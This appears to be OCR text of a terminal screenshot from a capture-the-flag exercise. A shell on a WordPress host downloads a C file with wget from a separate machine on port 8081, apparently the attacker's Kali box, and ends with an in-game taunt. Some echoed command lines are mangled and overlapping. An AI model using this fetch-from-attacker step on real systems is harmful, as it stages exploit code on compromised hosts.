 File Edit View Search Terminal Tabs Help
ippsec@re... × root@kali: ~ × ippsec@re... × root@kali: ~ ×
ls -la
total 8
drwxrwx--- 2 root     ippsec   4096 May 19 13:27 .
drwxr-xr-x 6 www-data www-data 4096 Oct 31  2021 ..
ippsec@red:/var/www/wordpress/.git$ ls -lap://192.168.0.4:8081/supersecrls -la
ls -la
total 8
drwxrwx--- 2 root     ippsec   4096 May 19 13:27 .
drwxr-xr-x 6 www-data www-data 4096 Oct 31  2021 ..
ippsec@red:/var/www/wordpress/.git$ wget http://192.168.0.3:8081/supersewget ht
p://192.168.0.3:8081/supersecretfileuc.c
wget http://192.168.0.3:8081/supersecretfileuc.c
--2024-05-19 13:27:58--  http://192.168.0.3:8081/supersecretfileuc.c
Connecting to 192.168.0.3:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 650 [text/x-csrc]
Saving to: ‘supersecretfileuc.c’
supersecretfileuc.c 100%[===================>]     650  --.-KB/s    in 0s
2024-05-19 13:27:58 (23.5 MB/s) - ‘supersecretfileuc.c’ saved [650/650]
ippsec@red:/var/www/wordpress/.git$ You will never see your way to 0xdf